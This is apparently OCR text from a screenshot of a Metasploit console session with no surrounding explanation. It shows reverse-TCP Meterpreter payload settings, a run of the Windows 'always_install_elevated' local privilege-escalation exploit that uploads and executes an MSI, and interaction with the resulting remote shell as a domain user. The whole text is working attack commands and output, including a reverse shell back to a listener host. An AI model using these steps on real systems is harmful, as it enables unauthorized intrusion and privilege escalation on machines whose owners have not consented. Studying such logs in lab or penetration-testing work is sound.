 msfconsole
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.43.37 yes The listen address (an interface may be
specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.43.37:8443
[*] Uploading the MSI to C:\Users\DOMAIN~1\AppData\Local\Temp\IaeXTqD.msi ...
[*] Executing MSI...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/always_install_elevated) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: HACKA\domainuser
meterpreter >